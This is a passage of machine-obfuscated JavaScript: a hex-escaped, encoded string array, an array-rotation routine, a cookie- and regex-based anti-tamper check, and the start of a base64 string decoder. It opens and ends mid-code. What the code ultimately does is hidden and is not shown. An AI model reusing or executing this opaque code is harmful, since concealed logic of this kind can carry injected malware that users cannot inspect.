\x77\x34\x4d\x36\x77\x36\x55\x3d','\x77\x35\x66\x44\x69\x4d\x4b\x44\x77\x34\x4c\x43\x75\x63\x4b\x77\x77\x37\x33\x44\x6e\x6e\x56\x6f\x77\x6f\x67\x4f\x47\x33\x70\x75\x4a\x42\x6b\x37\x52\x6a\x37\x43\x72\x4d\x4b\x52\x45\x46\x37\x43\x75\x38\x4f\x4b\x46\x73\x4f\x42\x77\x72\x4c\x43\x69\x77\x3d\x3d','\x77\x71\x4e\x39\x61\x38\x4f\x6e\x77\x37\x41\x3d','\x77\x70\x2f\x43\x72\x38\x4f\x6b\x51\x38\x4f\x66\x47\x63\x4f\x44\x5a\x73\x4f\x31\x46\x47\x66\x44\x6f\x63\x4f\x5a','\x54\x43\x58\x43\x6c\x77\x34\x4d\x46\x77\x3d\x3d','\x57\x41\x62\x43\x6f\x44\x2f\x44\x76\x51\x6a\x43\x6a\x4d\x4f\x6b\x57\x67\x50\x44\x72\x63\x4f\x55\x77\x6f\x6c\x36\x43\x73\x4b\x4c\x4c\x6a\x6b\x45\x61\x41\x37\x44\x68\x38\x4f\x2b\x77\x37\x45\x49\x41\x73\x4f\x58\x77\x72\x6e\x43\x76\x4d\x4f\x79\x51\x4d\x4b\x76','\x77\x6f\x63\x61\x77\x6f\x31\x71\x77\x72\x30\x3d','\x77\x70\x64\x4a\x53\x6a\x30\x74\x52\x4d\x4f\x71\x57\x33\x64\x61\x77\x71\x78\x32\x4d\x77\x3d\x3d','\x77\x6f\x45\x58\x77\x6f\x42\x72\x77\x72\x34\x75\x77\x71\x58\x44\x73\x67\x3d\x3d','\x77\x71\x62\x44\x73\x43\x50\x44\x68\x6e\x44\x43\x75\x4d\x4f\x70\x77\x34\x78\x65\x77\x6f\x38\x46\x4f\x63\x4f\x7a\x50\x4d\x4b\x66\x65\x63\x4f\x36\x43\x73\x4b\x50\x4e\x63\x4f\x56\x77\x72\x50\x43\x71\x38\x4f\x41\x58\x48\x6f\x4d\x77\x34\x4d\x3d','\x51\x63\x4b\x64\x58\x51\x6a\x43\x6f\x51\x3d\x3d','\x49\x38\x4f\x47\x54\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x38\x4b\x66','\x50\x38\x4f\x63\x57\x63\x4b\x54','\x77\x70\x52\x62\x51\x7a\x6f\x4a','\x49\x4d\x4f\x62\x51\x41\x3d\x3d','\x77\x71\x62\x43\x6a\x41\x73\x3d','\x77\x6f\x6c\x46\x77\x34\x77\x3d','\x63\x38\x4b\x55\x4d\x33\x38\x3d','\x77\x70\x70\x79\x47\x63\x4b\x56','\x77\x34\x30\x65\x77\x36\x35\x49\x4b\x6e\x41\x66\x61\x73\x4f\x53\x64\x4d\x4b\x4f\x77\x34\x30\x57\x77\x6f\x56\x65\x77\x71\x44\x43\x6d\x4d\x4f\x43\x50\x4d\x4f\x67\x4b\x73\x4f\x45\x4a\x58\x62\x43\x6a\x63\x4f\x35\x5a\x4d\x4b\x4a\x77\x35\x72\x44\x71\x7a\x73\x51\x77\x72\x55\x2b\x59\x4d\x4b\x4b\x56\x63\x4f\x35\x51\x4d\x4b\x2b','\x4e\x55\x76\x44\x71\x73\x4b\x2b','\x4b\x6b\x66\x43\x74\x67\x3d\x3d','\x64\x38\x4b\x6f\x4f\x77\x3d\x3d','\x4e\x38\x4f\x44\x65\x77\x3d\x3d','\x49\x38\x4b\x61\x62\x38\x4b\x31\x53\x38\x4f\x69\x66\x54\x50\x44\x73\x4d\x4b\x59\x77\x35\x77\x3d','\x77\x37\x56\x7a\x77\x6f\x2f\x43\x6b\x31\x41\x3d','\x52\x38\x4b\x55\x4d\x77\x3d\x3d','\x66\x38\x4b\x45\x56\x51\x3d\x3d','\x4c\x4d\x4b\x38\x4b\x41\x3d\x3d','\x47\x38\x4f\x67\x4b\x6e\x64\x39\x77\x70\x2f\x44\x6e\x38\x4b\x36\x46\x56\x42\x63\x77\x70\x4e\x41\x65\x68\x54\x44\x72\x4d\x4b\x53\x77\x34\x4c\x44\x6d\x63\x4f\x46\x77\x72\x42\x62\x77\x36\x2f\x43\x6e\x78\x51\x6b\x5a\x73\x4b\x44\x44\x73\x4b\x34\x77\x34\x72\x44\x6c\x31\x4c\x43\x6a\x68\x7a\x44\x76\x42\x76\x44\x6c\x44\x6e\x43\x6e\x38\x4b\x49\x77\x36\x50\x44\x6f\x7a\x6e\x44\x75\x6d\x63\x4b\x77\x70\x6f\x62\x77\x72\x4c\x43\x74\x55\x37\x44\x6d\x73\x4f\x65\x4d\x69\x50\x43\x70\x38\x4b\x2b\x59\x63\x4f\x67\x77\x35\x37\x43\x6c\x52\x30\x37\x77\x35\x38\x3d','\x77\x72\x4e\x72\x64\x67\x3d\x3d','\x55\x63\x4b\x66\x56\x41\x44\x43\x6f\x63\x4f\x75\x77\x36\x6e\x43\x6e\x31\x72\x44\x75\x55\x33\x43\x70\x44\x77\x3d','\x4c\x73\x4b\x49\x55\x67\x3d\x3d','\x53\x63\x4b\x38\x77\x34\x45\x3d','\x77\x6f\x42\x73\x4a\x77\x3d\x3d','\x77\x36\x52\x4b\x77\x36\x4c\x43\x68\x38\x4b\x61\x77\x71\x58\x44\x71\x7a\x56\x4d\x56\x58\x46\x72\x77\x34\x4a\x4d\x77\x36\x4d\x31\x46\x43\x66\x43\x6e\x32\x4e\x4b\x77\x6f\x78\x46\x41\x73\x4f\x6a\x62\x6d\x63\x74\x59\x38\x4f\x78\x5a\x73\x4b\x55\x77\x36\x33\x44\x67\x67\x3d\x3d','\x41\x73\x4f\x49\x58\x73\x4b\x54','\x43\x31\x2f\x43\x6a\x63\x4f\x42\x77\x37\x4d\x36','\x64\x31\x2f\x43\x75\x4d\x4b\x79\x77\x71\x48\x44\x76\x78\x31\x69\x77\x6f\x76\x44\x74\x52\x62\x43\x68\x31\x63\x3d','\x46\x79\x2f\x43\x69\x67\x3d\x3d','\x77\x37\x67\x70\x77\x71\x4d\x3d','\x51\x63\x4f\x48\x4e\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x73\x4b\x48\x77\x70\x31\x39\x77\x70\x48\x43\x72\x57\x59\x39\x77\x34\x7a\x44\x6a\x63\x4b\x6f\x4f\x69\x76\x44\x72\x43\x58\x43\x6c\x42\x6a\x44\x6c\x4d\x4b\x4f\x62\x4d\x4b\x59\x77\x6f\x37\x43\x74\x38\x4f\x53\x77\x6f\x37\x44\x68\x79\x44\x44\x76\x52\x41\x71\x77\x72\x66\x44\x73\x63\x4b\x79','\x77\x36\x46\x6d\x77\x6f\x7a\x43\x68\x77\x3d\x3d','\x41\x4d\x4b\x78\x4f\x44\x46\x36\x77\x70\x37\x43\x6a\x51\x3d\x3d','\x77\x71\x58\x43\x6b\x51\x59\x3d','\x65\x73\x4b\x48\x62\x73\x4b\x43\x55\x4d\x4f\x6e','\x43\x63\x4b\x37\x4b\x44\x64\x32\x77\x70\x7a\x43\x68\x73\x4f\x37','\x4f\x63\x4f\x46\x62\x41\x3d\x3d','\x77\x6f\x46\x56\x51\x54\x77\x44\x54\x38\x4f\x71','\x44\x46\x44\x43\x68\x38\x4f\x41\x77\x37\x6f\x2b\x65\x73\x4f\x6a\x77\x6f\x59\x3d','\x77\x71\x6a\x43\x6d\x63\x4f\x30\x77\x37\x78\x2f\x77\x36\x68\x38','\x77\x37\x49\x51\x77\x6f\x63\x3d','\x77\x37\x41\x65\x77\x70\x59\x48\x51\x63\x4b\x30\x77\x70\x70\x2f\x77\x36\x34\x3d','\x77\x6f\x58\x44\x6d\x38\x4f\x55\x50\x38\x4f\x36\x65\x73\x4b\x35\x4a\x31\x34\x69\x45\x6a\x62\x44\x6b\x73\x4f\x45\x77\x34\x37\x44\x71\x6a\x44\x44\x75\x67\x3d\x3d','\x77\x6f\x2f\x43\x6c\x38\x4f\x75\x77\x36\x6f\x3d','\x41\x57\x33\x44\x6b\x7a\x44\x43\x72\x78\x6e\x43\x74\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x78\x58\x43\x70\x4d\x4f\x56\x55\x77\x76\x44\x70\x38\x4f\x6f\x4b\x4d\x4f\x77\x77\x71\x58\x43\x73\x55\x58\x43\x72\x51\x3d\x3d','\x59\x73\x4b\x51\x4d\x48\x64\x67','\x77\x37\x67\x6e\x54\x73\x4b\x70\x77\x36\x54\x43\x6e\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x38\x4b\x32\x77\x36\x2f\x43\x6d\x38\x4b\x58\x77\x34\x37\x44\x75\x55\x34\x4d\x77\x72\x59\x78\x4d\x30\x5a\x67\x45\x79\x30\x48\x59\x53\x37\x43\x6d\x4d\x4b\x7a\x4a\x69\x6a\x43\x6a\x38\x4f\x2f\x46\x63\x4f\x4b\x77\x72\x33\x43\x69\x69\x4a\x6e\x44\x63\x4f\x69\x47\x54\x55\x6e\x77\x36\x6c\x76\x55\x54\x67\x55\x77\x71\x52\x57\x77\x34\x66\x43\x6f\x48\x34\x4f\x77\x71\x76\x43\x6b\x55\x44\x44\x76\x48\x77\x5a\x77\x35\x67\x68\x77\x72\x4a\x59\x77\x70\x41\x75\x77\x70\x63\x62\x77\x6f\x41\x39','\x77\x37\x6b\x49\x77\x37\x6b\x3d','\x77\x6f\x6e\x44\x6c\x63\x4f\x44\x77\x35\x66\x44\x72\x4d\x4b\x74\x77\x72\x7a\x44\x6a\x54\x38\x36\x77\x34\x6f\x42\x54\x33\x51\x62\x50\x30\x38\x3d','\x77\x36\x48\x44\x68\x79\x4e\x79\x77\x71\x73\x3d','\x45\x63\x4b\x78\x52\x77\x3d\x3d','\x77\x71\x62\x44\x70\x63\x4b\x76\x77\x6f\x46\x64\x77\x70\x2f\x43\x75\x58\x41\x4a\x77\x35\x51\x3d','\x44\x54\x37\x43\x69\x63\x4b\x39\x53\x38\x4f\x47','\x77\x71\x54\x44\x6e\x63\x4b\x45','\x77\x6f\x42\x59\x77\x34\x30\x3d','\x66\x73\x4f\x47\x46\x67\x3d\x3d','\x77\x37\x76\x44\x70\x54\x73\x3d','\x77\x6f\x4d\x49\x77\x72\x55\x3d','\x47\x6c\x62\x43\x67\x73\x4f\x58\x77\x35\x38\x34\x63\x4d\x4f\x6a\x77\x71\x50\x44\x67\x51\x3d\x3d','\x77\x35\x7a\x43\x73\x52\x76\x44\x6c\x58\x5a\x5a','\x4c\x73\x4b\x69\x41\x41\x3d\x3d','\x77\x36\x6b\x6f\x48\x51\x76\x44\x73\x73\x4b\x31','\x77\x36\x50\x43\x6f\x73\x4f\x35','\x77\x72\x4e\x4c\x45\x41\x3d\x3d','\x58\x69\x44\x43\x76\x41\x3d\x3d','\x77\x71\x58\x43\x6a\x69\x77\x3d','\x77\x37\x2f\x44\x67\x63\x4b\x4b','\x77\x71\x6b\x71\x77\x6f\x34\x3d','\x56\x51\x2f\x43\x74\x79\x54\x44\x6d\x78\x30\x3d','\x77\x36\x58\x44\x68\x6e\x34\x3d','\x57\x63\x4b\x6d\x77\x34\x4d\x2b\x77\x34\x48\x43\x72\x67\x3d\x3d','\x4f\x43\x67\x67','\x65\x79\x44\x43\x76\x67\x3d\x3d','\x77\x71\x46\x68\x77\x36\x55\x3d','\x77\x6f\x74\x4d\x48\x77\x3d\x3d','\x5a\x38\x4f\x6e\x77\x36\x6b\x3d','\x77\x36\x42\x36\x77\x6f\x4c\x43\x6c\x48\x54\x43\x6d\x51\x3d\x3d','\x51\x4d\x4f\x55\x77\x34\x38\x3d','\x77\x37\x6a\x44\x67\x77\x45\x3d','\x77\x34\x64\x2b\x77\x6f\x38\x3d','\x46\x79\x4a\x64\x77\x36\x76\x44\x76\x32\x73\x3d','\x55\x30\x76\x44\x71\x41\x3d\x3d','\x47\x6c\x62\x43\x67\x73\x4f\x58\x77\x35\x30\x6a','\x49\x78\x48\x43\x67\x41\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4f\x73','\x4a\x63\x4f\x6f\x59\x73\x4b\x5a\x77\x35\x78\x64','\x77\x72\x7a\x43\x6c\x4d\x4f\x62','\x4e\x7a\x4c\x43\x6b\x67\x3d\x3d','\x4e\x42\x2f\x43\x6a\x67\x3d\x3d','\x59\x73\x4b\x36\x46\x6b\x6c\x45\x63\x31\x6b\x67\x62\x43\x50\x43\x6a\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x67\x33\x43\x75\x6e\x55\x3d','\x58\x4d\x4b\x7a\x48\x41\x3d\x3d','\x77\x6f\x62\x43\x75\x63\x4f\x76\x56\x73\x4f\x71\x46\x67\x3d\x3d','\x66\x73\x4f\x6d\x77\x34\x55\x2f\x77\x72\x2f\x44\x69\x41\x3d\x3d','\x42\x4d\x4b\x36\x4c\x79\x64\x6a\x77\x72\x62\x43\x6a\x67\x3d\x3d','\x77\x70\x46\x50\x54\x54\x77\x59\x55\x51\x3d\x3d','\x77\x34\x52\x33\x77\x6f\x49\x3d','\x77\x37\x78\x39\x61\x63\x4b\x57\x48\x79\x52\x65','\x41\x6a\x50\x43\x68\x73\x4b\x6f\x66\x73\x4f\x61','\x77\x70\x5a\x66\x58\x44\x73\x3d','\x77\x35\x76\x44\x6f\x4d\x4b\x4f\x48\x38\x4f\x74\x42\x77\x3d\x3d','\x4d\x52\x58\x43\x72\x41\x3d\x3d','\x55\x38\x4b\x4c\x42\x63\x4b\x56\x57\x38\x4b\x5a','\x4e\x6b\x37\x44\x74\x63\x4b\x2f\x77\x34\x34\x3d','\x58\x38\x4f\x32\x77\x34\x41\x4a\x77\x72\x50\x44\x69\x67\x3d\x3d','\x77\x34\x6a\x44\x6b\x47\x54\x43\x68\x53\x72\x43\x71\x73\x4b\x37\x77\x70\x31\x53\x77\x36\x59\x4b\x61\x63\x4f\x38\x57\x67\x3d\x3d','\x77\x72\x6c\x30\x42\x4d\x4b\x56\x64\x41\x3d\x3d','\x77\x37\x72\x44\x68\x4d\x4f\x6d\x77\x72\x6c\x73\x77\x72\x78\x6c\x77\x35\x52\x6d\x77\x6f\x67\x4c\x41\x63\x4f\x78\x77\x36\x7a\x44\x67\x41\x58\x43\x72\x55\x68\x36\x47\x42\x4e\x47\x48\x6c\x42\x4e\x77\x72\x52\x73\x77\x6f\x4c\x44\x72\x52\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x67\x72\x77\x71\x7a\x44\x75\x73\x4f\x5a','\x77\x72\x6e\x44\x72\x38\x4f\x51','\x77\x6f\x68\x4d\x77\x71\x48\x43\x70\x4d\x4f\x34\x63\x73\x4f\x2b\x52\x63\x4b\x41\x54\x55\x50\x44\x70\x63\x4f\x50\x77\x71\x58\x44\x6b\x38\x4b\x5a\x59\x63\x4b\x48\x77\x35\x31\x4b\x77\x35\x63\x2b\x77\x6f\x34\x54\x77\x36\x6e\x44\x6f\x63\x4b\x51\x51\x78\x67\x72\x77\x37\x37\x43\x6f\x4d\x4f\x5a\x44\x38\x4f\x62\x77\x34\x5a\x46\x77\x36\x37\x43\x6e\x4d\x4f\x41','\x77\x35\x4a\x52\x77\x72\x59\x3d','\x54\x47\x54\x44\x72\x38\x4f\x4c\x56\x6a\x45\x3d','\x77\x71\x78\x30\x53\x41\x3d\x3d','\x44\x54\x37\x43\x69\x63\x4b\x39\x53\x63\x4f\x64\x77\x34\x77\x4c\x77\x36\x41\x42','\x4c\x4d\x4f\x42\x53\x38\x4b\x4a\x4e\x6b\x4c\x43\x6c\x4d\x4b\x4c\x52\x33\x77\x3d','\x77\x37\x30\x4b\x43\x77\x3d\x3d','\x56\x73\x4b\x72\x77\x34\x77\x72\x77\x37\x54\x43\x73\x67\x3d\x3d','\x77\x72\x39\x36\x77\x37\x6a\x43\x6e\x63\x4b\x4c\x77\x71\x33\x44\x74\x53\x45\x3d','\x4a\x73\x4f\x55\x59\x41\x3d\x3d','\x42\x44\x39\x50\x77\x37\x45\x3d','\x58\x73\x4f\x36\x41\x51\x3d\x3d','\x77\x72\x39\x7a\x62\x73\x4f\x38','\x77\x35\x2f\x44\x6f\x4d\x4b\x74','\x50\x73\x4b\x4e\x65\x67\x3d\x3d','\x55\x38\x4f\x42\x4c\x77\x3d\x3d','\x77\x71\x7a\x44\x6d\x73\x4b\x66','\x46\x38\x4f\x6b\x57\x51\x3d\x3d','\x77\x37\x50\x43\x6d\x78\x51\x3d','\x77\x35\x58\x44\x6a\x4d\x4b\x62\x77\x34\x7a\x43\x71\x73\x4b\x35','\x77\x35\x6a\x43\x76\x38\x4f\x4f\x48\x38\x4b\x4a\x64\x67\x3d\x3d','\x77\x72\x49\x62\x77\x6f\x6b\x4a\x51\x38\x4b\x6d\x77\x70\x6f\x74','\x77\x70\x50\x43\x71\x6b\x63\x3d','\x45\x56\x2f\x44\x72\x41\x3d\x3d','\x61\x38\x4f\x62\x45\x73\x4f\x67\x4a\x77\x3d\x3d','\x4b\x38\x4b\x41\x57\x32\x48\x43\x6b\x63\x4b\x4d','\x77\x34\x54\x44\x68\x56\x34\x3d','\x55\x73\x4f\x4d\x77\x37\x67\x35\x77\x72\x2f\x44\x6c\x78\x54\x43\x76\x51\x3d\x3d','\x65\x38\x4f\x71\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x76\x42\x54\x44\x67\x45\x4e\x46','\x77\x36\x49\x6c\x4d\x51\x3d\x3d','\x49\x54\x51\x65','\x50\x48\x44\x43\x69\x77\x3d\x3d','\x41\x43\x38\x46','\x49\x4d\x4b\x32\x65\x77\x3d\x3d','\x77\x37\x49\x61\x77\x6f\x34\x4a\x55\x73\x4b\x39','\x59\x73\x4f\x65\x44\x51\x3d\x3d','\x77\x71\x4d\x2b\x45\x63\x4b\x79\x77\x71\x50\x43\x69\x6c\x48\x43\x74\x63\x4f\x69\x77\x37\x34\x31\x49\x55\x34\x66\x42\x41\x3d\x3d','\x77\x70\x6e\x43\x72\x4d\x4f\x74\x57\x4d\x4f\x71','\x64\x73\x4b\x4b\x77\x36\x63\x3d','\x51\x33\x30\x58\x77\x71\x44\x43\x69\x53\x68\x51\x54\x42\x52\x32\x77\x36\x4e\x4d\x58\x38\x4f\x48\x61\x73\x4b\x57\x59\x63\x4f\x6d\x59\x4d\x4b\x70\x55\x54\x50\x44\x6c\x63\x4b\x33\x4c\x57\x74\x47\x4e\x73\x4b\x32\x42\x33\x6a\x44\x6f\x33\x30\x53\x77\x34\x51\x78\x77\x37\x73\x47\x77\x70\x48\x44\x6d\x51\x3d\x3d','\x61\x63\x4b\x70\x4a\x67\x3d\x3d','\x41\x63\x4b\x78\x4a\x53\x56\x76\x77\x70\x45\x3d','\x77\x70\x46\x39\x63\x38\x4f\x33','\x77\x36\x6b\x38\x77\x37\x35\x74\x64\x43\x70\x52','\x77\x72\x54\x44\x6a\x63\x4f\x63','\x61\x73\x4f\x32\x77\x35\x4d\x59\x77\x71\x4c\x44\x6c\x77\x63\x3d','\x59\x73\x4b\x31\x53\x77\x3d\x3d','\x66\x73\x4f\x52\x43\x77\x3d\x3d','\x77\x71\x34\x7a\x61\x4d\x4b\x4c\x46\x77\x4a\x4b\x62\x42\x50\x44\x76\x67\x3d\x3d','\x77\x70\x5a\x56\x61\x41\x49\x34\x63\x4d\x4f\x37\x52\x32\x70\x77\x77\x71\x6f\x3d','\x77\x37\x63\x74\x54\x38\x4b\x6c\x77\x37\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x54\x44\x6a\x30\x73\x3d','\x77\x34\x46\x72\x5a\x67\x3d\x3d','\x77\x37\x2f\x43\x73\x73\x4f\x48','\x77\x36\x76\x43\x6f\x52\x45\x3d','\x58\x53\x6a\x44\x6c\x77\x58\x43\x73\x68\x7a\x44\x72\x47\x63\x3d','\x77\x35\x33\x43\x70\x73\x4f\x71','\x77\x34\x50\x44\x75\x46\x49\x3d','\x77\x34\x34\x2f\x77\x34\x30\x3d','\x43\x32\x58\x44\x6a\x51\x3d\x3d','\x56\x53\x4c\x43\x71\x77\x3d\x3d','\x61\x53\x37\x43\x6f\x77\x3d\x3d','\x77\x72\x34\x52\x77\x6f\x34\x3d','\x77\x36\x31\x51\x77\x71\x67\x3d','\x47\x4d\x4b\x45\x42\x51\x3d\x3d','\x77\x36\x63\x72\x77\x72\x41\x3d','\x48\x53\x33\x43\x67\x38\x4b\x69\x52\x63\x4b\x49\x5a\x53\x4c\x44\x75\x51\x6f\x75','\x49\x38\x4b\x41\x56\x33\x50\x43\x67\x73\x4b\x44\x77\x72\x55\x62','\x4a\x63\x4f\x76\x62\x63\x4b\x59\x77\x36\x6c\x62\x77\x35\x73\x58\x77\x35\x50\x43\x6e\x6d\x77\x3d','\x77\x70\x78\x6a\x46\x4d\x4b\x42\x61\x67\x56\x4e\x61\x77\x3d\x3d','\x77\x72\x52\x56\x55\x77\x3d\x3d','\x4b\x45\x7a\x43\x73\x77\x3d\x3d','\x55\x73\x4b\x5a\x77\x37\x51\x3d','\x77\x71\x48\x43\x6f\x73\x4f\x4e','\x77\x37\x33\x44\x69\x4d\x4b\x42\x77\x34\x34\x3d','\x48\x6c\x76\x43\x6c\x38\x4f\x78\x77\x37\x55\x36\x63\x51\x3d\x3d','\x4c\x73\x4f\x43\x59\x41\x3d\x3d','\x4d\x53\x7a\x44\x69\x73\x4b\x35\x56\x73\x4b\x30\x77\x36\x6c\x4f\x77\x70\x34\x59\x77\x6f\x41\x6b\x77\x72\x77\x3d','\x54\x67\x6e\x44\x69\x4d\x4b\x63\x77\x71\x74\x67\x50\x38\x4b\x2f\x77\x35\x58\x43\x67\x6b\x68\x69\x61\x53\x50\x43\x76\x4d\x4b\x35\x77\x34\x49\x4e\x4c\x41\x63\x37\x77\x35\x50\x43\x6c\x73\x4f\x7a\x77\x34\x41\x53\x77\x37\x4a\x78\x4b\x38\x4b\x70\x77\x37\x31\x6b\x55\x63\x4f\x68\x77\x70\x74\x43\x4a\x56\x4e\x68\x43\x67\x3d\x3d','\x4a\x4d\x4b\x7a\x51\x45\x59\x44\x66\x51\x3d\x3d','\x77\x35\x58\x43\x74\x68\x50\x44\x69\x51\x3d\x3d','\x52\x38\x4b\x43\x51\x51\x3d\x3d','\x77\x36\x38\x34\x46\x51\x72\x44\x68\x38\x4b\x79','\x4c\x38\x4b\x49\x64\x77\x3d\x3d','\x66\x63\x4b\x63\x77\x35\x55\x3d','\x77\x6f\x51\x56\x77\x6f\x56\x36\x77\x72\x34\x6f\x77\x72\x6e\x44\x75\x68\x30\x3d','\x77\x36\x6b\x57\x4d\x67\x3d\x3d','\x77\x71\x37\x43\x6a\x38\x4f\x2f','\x55\x4d\x4b\x67\x4f\x54\x64\x2b','\x53\x63\x4b\x76\x77\x35\x51\x56\x54\x6b\x34\x3d','\x77\x6f\x46\x4c\x62\x67\x3d\x3d','\x77\x72\x41\x43\x77\x6f\x73\x3d','\x42\x38\x4b\x6f\x77\x34\x4d\x67\x77\x37\x50\x43\x76\x77\x3d\x3d','\x77\x71\x72\x43\x67\x73\x4f\x4e','\x77\x34\x73\x35\x46\x67\x3d\x3d','\x77\x37\x54\x43\x6d\x41\x44\x43\x76\x33\x4c\x44\x74\x67\x3d\x3d','\x63\x6a\x48\x43\x6c\x38\x4b\x77\x42\x51\x3d\x3d','\x48\x4d\x4f\x71\x58\x77\x3d\x3d','\x53\x68\x2f\x43\x72\x51\x3d\x3d','\x58\x38\x4f\x48\x42\x4d\x4f\x6b\x4f\x4d\x4f\x49\x4f\x38\x4b\x61\x62\x51\x3d\x3d','\x77\x36\x4a\x6d\x77\x72\x51\x3d','\x4c\x79\x2f\x43\x67\x67\x3d\x3d','\x77\x72\x59\x75\x77\x71\x37\x44\x74\x38\x4f\x49\x4d\x44\x59\x6a\x42\x73\x4b\x5a','\x57\x6d\x4c\x43\x69\x77\x3d\x3d','\x47\x43\x39\x53\x77\x37\x37\x44\x69\x6e\x63\x3d','\x77\x6f\x48\x44\x67\x63\x4f\x67','\x54\x4d\x4f\x71\x77\x34\x30\x3d','\x77\x6f\x72\x44\x71\x38\x4b\x56\x46\x4d\x4f\x31','\x77\x34\x66\x43\x72\x38\x4f\x43\x43\x38\x4b\x4a\x62\x41\x3d\x3d','\x77\x71\x6c\x75\x52\x67\x3d\x3d','\x77\x37\x33\x44\x67\x56\x4d\x3d','\x77\x34\x44\x43\x68\x38\x4f\x6f','\x77\x36\x4c\x44\x6f\x30\x54\x44\x6a\x6a\x48\x43\x72\x63\x4b\x32\x77\x70\x73\x3d','\x49\x38\x4b\x51\x62\x67\x3d\x3d','\x77\x35\x6e\x43\x71\x4d\x4f\x4f','\x48\x43\x6e\x43\x6c\x41\x6b\x4f\x48\x63\x4b\x49\x77\x37\x33\x44\x67\x48\x2f\x44\x6b\x58\x5a\x4c\x4a\x67\x72\x43\x6c\x51\x3d\x3d','\x41\x42\x78\x77','\x55\x6d\x50\x44\x6f\x77\x3d\x3d','\x53\x4d\x4b\x73\x77\x34\x41\x3d','\x77\x70\x4a\x57\x57\x69\x67\x46\x54\x63\x4f\x51\x55\x48\x74\x71\x77\x71\x68\x73\x4a\x73\x4f\x7a\x61\x79\x50\x43\x6c\x67\x3d\x3d','\x50\x38\x4b\x53\x4d\x4d\x4b\x61\x44\x4d\x4f\x73\x4a\x53\x48\x43\x6f\x77\x3d\x3d','\x46\x58\x6a\x44\x69\x77\x33\x43\x73\x67\x3d\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 